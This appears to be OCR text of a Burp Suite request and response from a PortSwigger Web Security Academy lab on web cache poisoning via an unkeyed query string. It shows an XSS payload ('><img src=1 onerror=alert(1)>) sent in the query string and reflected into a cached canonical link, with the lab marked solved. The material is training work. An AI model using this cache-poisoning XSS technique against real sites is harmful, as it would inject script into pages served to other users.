 Send
Cancel
Target: https://0a2700fe047a179c8020f8ef005f004d.web
Request
Pretty Raw Hex
\n
1 GET /?id='><img%20src=1%20onerror=alert(1)>// HTTP/2
2 Host: 0a2700fe047a179c8020f8ef005f004d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-User: ?1
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 11484
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a2700fe047a179c8020f8ef005f004d.web-security-academy.net/?id='>
<img src=1 onerror=alert(1)>
//'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>